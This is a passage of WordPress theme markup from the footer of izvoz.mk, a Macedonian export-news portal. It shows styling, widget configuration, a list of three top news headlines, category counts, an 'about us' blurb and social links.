				}.tdi_25_9a4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_9a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_9a4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_9a4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_9a4 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_9a4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_9a4 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_9a4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_9a4 .td-module-container:before{
					bottom: -13px;
				}.tdi_25_9a4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_9a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_9a4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_9a4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_9a4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_9a4 = new tdBlock();
block_tdi_25_9a4.id = "tdi_25_9a4";
block_tdi_25_9a4.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_9a4","tdc_css_class":"tdi_25_9a4","tdc_css_class_style":"tdi_25_9a4_rand_style"}';
block_tdi_25_9a4.td_column_number = "1";
block_tdi_25_9a4.block_type = "td_flex_block_1";
block_tdi_25_9a4.post_count = "3";
block_tdi_25_9a4.found_posts = "74";
block_tdi_25_9a4.header_color = "";
block_tdi_25_9a4.ajax_pagination_infinite_stop = "";
block_tdi_25_9a4.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_9a4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_9a4 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_a66  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_a66{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_a50 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_a50" >
<style>
.td-theme-wrap .tdi_28_a50 .td-block-title > *,
            .td-theme-wrap .tdi_28_a50 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_a50 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_a50 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_a50 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_a50 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_a50 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_a50 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_a50 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_a50 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_a50 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_a50 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_a50 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_a50 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_a50 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_a50 .td-read-more a,
            .td-theme-wrap .tdi_28_a50 .td-weather-information:before,
            .td-theme-wrap .tdi_28_a50 .td-weather-week:before,
            .td-theme-wrap .tdi_28_a50 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_a50 .td-post-category,
            .td-theme-wrap .tdi_28_a50 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_a50{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_a50{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_a50 .td-cat-name{
					color: #ffffff;
				}.tdi_28_a50 .td-cat-no{
					color: #ffffff;
				}.tdi_28_a50 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_a50 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_a50 .td-block-title a,
				.tdi_28_a50 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_a50 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3941</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2423</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1341</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">511</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">480</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">382</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_bb2  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_bb2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_661  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_661{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_661{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_9d1  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_9d1{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_6da  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_6da{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_6da{
padding-bottom:30px !important;
}

.tdi_36_6da .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_6da{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_add  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_add{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_add{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_add{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_679  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_679{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_679 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_679:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_679 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_679{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_7a6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_7a6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_7a6{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_7a6{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_d6d tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_d6d" >
<style>

/* inline tdc_css att */

.tdi_42_d6d{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_d6d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_daa .tdm-title{
					color: #ffffff;
				}.tdi_43_daa .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_daa"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_2fd tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_2fd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_2fd{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_2fd .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_2fd .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_287 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_287" >
<style>

/* inline tdc_css att */

.tdi_45_287{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_287 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_287{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_287 .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_287 .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_287 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_813  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_813{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_813{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_6ea tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_6ea" >
<style>

/* inline tdc_css att */

.tdi_48_6ea{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_6ea{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_766 .tdm-title{
					color: #ffffff;
				}.tdi_49_766 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_766"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_da9 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_da9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_da9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_a64 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_a64 .tdm-social-item i.td-icon-twitter,
				.tdi_51_a64 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_a64 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_a64 .tdm-social-item i.td-icon-blogger,
				.tdi_51_a64 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_a64 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_a64 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_a64 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_a64 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_a64 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_a64 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_a64 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_a64 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_a64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_dda" class="tdc-row stretch_row"><div class="vc_row tdi_53_a11  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_a11{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_a11{
position:relative;
}

.tdi_53_a11 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_a11{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_dda_rand_style td-element-style" ><style>
.tdi_52_dda_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_bbd  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_bbd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_d63 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_d63" >
<style>

/* inline tdc_css att */

.tdi_56_d63{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_d63{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_d63 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_d22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_d22{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_d22{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_d22{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_7da_rand_style td-element-style" ><style>
.tdi_57_7da_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_96d td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_96d" >
<style>
.td-theme-wrap .tdi_59_96d .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_96d .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_96d .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_96d .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_96d .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_96d .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_96d .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_96d .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_96d .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_96d .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_96d .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_96d .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_96d .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_96d .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_96d .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_96d .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_96d .td-read-more a,
            .td-theme-wrap .tdi_59_96d .td-weather-information:before,
            .td-theme-wrap .tdi_59_96d .td-weather-week:before,
            .td-theme-wrap .tdi_59_96d .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_96d .td-post-category,
            .td-theme-wrap .tdi_59_96d .td-post-category:hover {
